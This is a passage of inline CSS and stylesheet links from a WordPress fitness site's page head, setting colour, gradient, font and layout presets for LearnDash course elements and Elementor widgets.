/*# sourceURL=https://www.solcorefitness.com/wp-content/plugins/simple-social-icons/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>

















<style id='learndash-front-inline-css' type='text/css'>
		.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
			border-color: #d98043;
		}

		/*
		.learndash-wrapper a:not(.ld-button):not(#quiz_continue_link):not(.ld-focus-menu-link):not(.btn-blue):not(#quiz_continue_link):not(.ld-js-register-account):not(#ld-focus-mode-course-heading):not(#btn-join):not(.ld-item-name):not(.ld-table-list-item-preview):not(.ld-lesson-item-preview-heading),
		 */

		.learndash-wrapper .ld-breadcrumbs a,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-reverse,
		.learndash-wrapper .ld-icon-certificate,
		.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
		#wpProQuiz_user_content a,
		.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,
		.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,
		.learndash-wrapper .ld-focus-comments__heading a,
		.learndash-wrapper .ld-focus-comments .comment-respond a,
		.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			color: #d98043 !important;
		}

		.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper {
			background-color:rgba(217, 128, 67, 0.03) !important;
		}


		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
			background: #d98043 !important;
		}



		.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,
		.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment) >.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img {
			border-color: #d98043 !important;
		}



		.learndash-wrapper .ld-loading::before {
			border-top:3px solid #d98043 !important;
		}

		.learndash-wrapper .ld-button:hover:not([disabled]):not(.ld-button-transparent):not(.ld--ignore-inline-css),
		#learndash-tooltips .ld-tooltip:after,
		#learndash-tooltips .ld-tooltip,
		.ld-tooltip:not(.ld-tooltip--modern) [role="tooltip"],
		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .btn-join:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-button:not([disabled]):not(.ld-button-reverse):not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:not([disabled]),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not([disabled]):not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:not([disabled]),
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:not([disabled]),
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:not([disabled]),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:not([disabled]),
		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a:not([disabled]),
		#wpProQuiz_user_content table.wp-list-table thead th,
		#wpProQuiz_overlay_close:not([disabled]),
		.learndash-wrapper .ld-expand-button.ld-button-alternate:not([disabled]) .ld-icon {
			background-color: #d98043 !important;
			color: #000000;
		}

		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:not([disabled]):not(:hover):not(:focus) .ld-icon {
			background-color: #d98043;
		}

		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:hover .ld-icon,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:focus .ld-icon {
			border-color: #d98043;
			color: #d98043;
		}

		.learndash-wrapper .ld-button:focus:not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .btn-join:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):focus:not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:focus,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:focus,
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:focus {
			opacity: 0.75; /* Replicates the hover/focus states pre-4.21.3. */
			outline-color: #d98043;
		}

		.learndash-wrapper .ld-button:hover:not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .btn-join:hover:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:hover:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:hover,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):hover:not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:hover,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:hover,
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:hover,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:hover {
			background-color: #d98043; /* Replicates the hover/focus states pre-4.21.3. */
			opacity: 0.85; /* Replicates the hover/focus states pre-4.21.3. */
		}

		.learndash-wrapper .ld-item-list .ld-item-search .ld-closer:focus {
			border-color: #d98043;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
			border-bottom-color: #d98043 !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:hover {
			background: transparent !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:focus {
			outline-color: #d98043;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-alternate,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			background-color:transparent !important;
		}

		.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		.learndash-wrapper .ld-button.ld-button-reverse:hover,
		.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
		.learndash-wrapper .ld-alert-warning .ld-button,
		.learndash-wrapper .ld-primary-background.ld-status {
			color:white !important;
		}

		.learndash-wrapper .ld-status.ld-status-unlocked {
			background-color: rgba(217,128,67,0.2) !important;
			color: #d98043 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {
			background-color: rgba(217,128,67,0.1) !important;
			border: 1px solid #d98043 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th {
			background: #d98043 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd {
			background-color: rgba(217,128,67,0.1) !important;
		}


		.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress {
			background-color: #d98043 !important;
		}
		
		.learndash-wrapper #quiz_continue_link,
		.learndash-wrapper .ld-secondary-background,
		.learndash-wrapper .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper #learndash_mark_complete_button,
		.learndash-wrapper .ld-status-complete,
		.learndash-wrapper .ld-alert-success .ld-button,
		.learndash-wrapper .ld-alert-success .ld-alert-icon {
			background-color: #066d38 !important;
		}

		.learndash-wrapper #quiz_continue_link:focus,
		.learndash-wrapper .learndash_mark_complete_button:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper #learndash_mark_complete_button:focus,
		.learndash-wrapper .ld-alert-success .ld-button:focus {
			outline-color: #066d38;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
			background-color: #066d38 !important;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link:focus {
			outline-color: #066d38;
		}

		.learndash-wrapper .course_progress .sending_progress_bar {
			background: #066d38 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
			background-color: #066d38 !important;
			opacity: 0.75;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:focus {
			outline-color: #066d38;
		}

		.learndash-wrapper .ld-secondary-color-hover:hover,
		.learndash-wrapper .ld-secondary-color,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
			color: #066d38 !important;
		}

		.learndash-wrapper .ld-secondary-in-progress-icon {
			border-left-color: #066d38 !important;
			border-top-color: #066d38 !important;
		}

		.learndash-wrapper .ld-alert-success {
			border-color: #066d38;
			background-color: transparent !important;
			color: #066d38;
		}

		
/*# sourceURL=learndash-front-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='[data-uri]' type='text/css' media='all' integrity="sha384-h/hnnw1Bi4nbpD6kE7nYfCXzovi622sY5WBxww8ARKwpdLj5kUWjRuyiXaD1U2JT" crossorigin="anonymous" data-type="kppassive" data-kplinkhref="https://use.fontawesome.com/releases/v6.6.0/css/all.css" />

<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-3695{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-463c767a:#023021;--e-global-color-4f185d35:#0F5A3A;--e-global-color-18281f87:#A3C858;--e-global-color-606cfbad:#98BB6D;--e-global-color-8d915a4:#CBDDA1;--e-global-color-39e6ebe:#F6FADE;--e-global-color-ff80346:#FD6A1A;--e-global-color-6835ff3:#FE9956;--e-global-color-96912fe:#E2D7B8;--e-global-color-e692ae9:#000000;--e-global-color-b57546e:#FFFFFF;--e-global-color-af34d0c:#A3C358;--e-global-color-2609ff6:#98BB6D;--e-global-color-19e3cd5:#CBDDA1;--e-global-color-7606af5:#F6F8ED;--e-global-color-c2aff71:#FD6A1A;--e-global-color-2ed79cf:#FE9956;--e-global-color-5d25951:#E2D7B8;--e-global-typography-primary-font-family:"Hanken";--e-global-typography-primary-font-size:68px;font-weight:300;--e-global-typography-primary-line-height:1.2em;--e-global-typography-secondary-font-family:"Hanken";--e-global-typography-secondary-font-size:42px;--e-global-typography-text-font-family:"Inter";--e-global-typography-text-font-size:16px;--e-global-typography-text-line-height:24px;--e-global-typography-accent-font-family:"Satisfy";--e-global-typography-accent-font-size:14px;--e-global-typography-accent-font-weight:500;--e-global-typography-c944b85-font-family:"Montserrat";--e-global-typography-c944b85-font-size:20px;--e-global-typography-c944b85-line-height:1.3em;--e-global-typography-7a95fda-font-family:"Hanken Grotesk";background-color:var( --e-global-color-39e6ebe );font-family:"Inter", Sans-serif;font-size:16px;}.elementor-kit-3695 button,.elementor-kit-3695 input[type="button"],.elementor-kit-3695 input[type="submit"],.elementor-kit-3695 .elementor-button{background-color:#FD6A1A;font-size:15px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);border-radius:50px 50px 50px 50px;}.elementor-kit-3695 a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-3695 h1{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-3695 h2{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-weight );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1220px;}.e-con{--container-max-width:1220px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-3695 a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-3695 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-3695 h2{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-weight );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-3695 a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-3695 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-3695 h2{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-weight );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Hanken';
	font-display: auto;
	src: url('') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Inter';
	font-display: auto;
	src: url('') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-6837 .elementor-element.elementor-element-00c2751 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6837 .elementor-element.elementor-element-00c2751:not(.elementor-motion-effects-element-type-background), .elementor-6837 .elementor-element.elementor-element-00c2751 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-6837 .elementor-element.elementor-element-00c2751{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;z-index:999999999999;}.elementor-6837 .elementor-element.elementor-element-00c2751 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6837 .elementor-element.elementor-element-f4be5e6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6837 .elementor-element.elementor-element-5ab059d{text-align:start;}.elementor-6837 .elementor-element.elementor-element-5ab059d img{width:62%;max-width:100%;}.elementor-bc-flex-widget .elementor-6837 .elementor-element.elementor-element-1857603.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6837 .elementor-element.elementor-element-1857603.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6837 .elementor-element.elementor-element-1857603 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6837 .elementor-element.elementor-element-710f847 .elementor-menu-toggle{margin:0 auto;background-color:#02010100;}.elementor-6837 .elementor-element.elementor-element-710f847 .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:18px;font-weight:400;font-style:normal;text-transform:none;text-decoration:none;letter-spacing:1px;}.elementor-6837 .elementor-element.elementor-element-710f847 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:16px;padding-right:16px;}.elementor-6837 .elementor-element.elementor-element-710f847 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-6837 .elementor-element.elementor-element-710f847 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-606cfbad );}.elementor-6837 .elementor-element.elementor-element-710f847 .e--pointer-framed .elementor-item:before,
					.elementor-6837 .elementor-element.elementor-element-710f847 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-606cfbad );}.elementor-6837 .elementor-element.elementor-element-710f847 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-606cfbad );}.elementor-6837 .elementor-element.elementor-element-710f847 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-6837 .elementor-element.elementor-element-710f847 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FFFFFF00;}.elementor-6837 .elementor-element.elementor-element-710f847 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-6837 .elementor-element.elementor-element-710f847 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FFFFFF00;}.elementor-6837 .elementor-element.elementor-element-710f847 .elementor-nav-menu--dropdown a, .elementor-6837 .elementor-element.elementor-element-710f847 .elementor-menu-toggle{color:var( --e-global-color-606cfbad );fill:var( --e-global-color-606cfbad );}.elementor-6837 .elementor-element.elementor-element-710f847 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-18281f87 );}.elementor-6837 .elementor-element.elementor-element-710f847 .elementor-nav-menu--dropdown .elementor-item, .elementor-6837 .elementor-element.elementor-element-710f847 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Mukta", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;}.elementor-6837 .elementor-element.elementor-element-710f847 .elementor-nav-menu--dropdown a{padding-top:20px;padding-bottom:20px;}.elementor-6837 .elementor-element.elementor-element-710f847 div.elementor-menu-toggle{color:#000000;}.elementor-6837 .elementor-element.elementor-element-710f847 div.elementor-menu-toggle svg{fill:#000000;}.elementor-6837 .elementor-element.elementor-element-710f847 div.elementor-menu-toggle:hover, .elementor-6837 .elementor-element.elementor-element-710f847 div.elementor-menu-toggle:focus{color:#CC5500;}.elementor-6837 .elementor-element.elementor-element-710f847 div.elementor-menu-toggle:hover svg, .elementor-6837 .elementor-element.elementor-element-710f847 div.elementor-menu-toggle:focus svg{fill:#CC5500;}.elementor-6837 .elementor-element.elementor-element-710f847 .elementor-menu-toggle:hover, .elementor-6837 .elementor-element.elementor-element-710f847 .elementor-menu-toggle:focus{background-color:#FFFFFF00;}.elementor-6837 .elementor-element.elementor-element-149af2a .elementor-menu-toggle{margin:0 auto;background-color:#02010100;}.elementor-6837 .elementor-element.elementor-element-149af2a .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:18px;font-weight:400;font-style:normal;text-transform:none;text-decoration:none;letter-spacing:1px;}.elementor-6837 .elementor-element.elementor-element-149af2a .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:16px;padding-right:16px;}.elementor-6837 .elementor-element.elementor-element-149af2a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-6837 .elementor-element.elementor-element-149af2a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-606cfbad );}.elementor-6837 .elementor-element.elementor-element-149af2a .e--pointer-framed .elementor-item:before,
					.elementor-6837 .elementor-element.elementor-element-149af2a .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-606cfbad );}.elementor-6837 .elementor-element.elementor-element-149af2a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-606cfbad );}.elementor-6837 .elementor-element.elementor-element-149af2a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
